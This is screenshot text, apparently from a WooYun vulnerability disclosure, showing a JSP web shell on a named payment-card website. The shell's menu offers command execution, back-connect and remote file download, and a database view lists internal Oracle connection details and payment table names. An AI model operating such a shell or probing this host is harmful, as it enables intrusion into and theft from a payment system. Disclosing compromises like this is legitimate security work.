 card.khcallpay.com/cssroot.jsp
card.khcallpay.com (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ism
Run SQL query/queries on database :
select TABLE_NAME,NUM_ROWS from all_tables where NUM_ROWS<>0 order by NUM_ROWS des
c
Query
Query#0 : select TABLE_NAME,NUM_ROWS from all_tables where NUM_ROWS<>0 order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
TB_ACC_SELL_ORDER 4503530
TB_SETTL_ACCTYPE_BILL 4238189
TB_SETTL_BILL 3980158
TB_ENTITY_STOCK_OPERATER 3074085
TB_ACC_TXN_HIS 1826797
TBL_TRANS_LOG1 1374872
TBL_TRANS_LOG_HIS 1374872
TB_SELL_ORDER_CARD_LIST 1301803
TB_SYSTEM_LOG 987572
TBL_GATEWAY_LOG 824535
TB_SETTLE_TRANS_PRE 809563
TB_ACC_CARD_INFO 611195
www.wooyun.org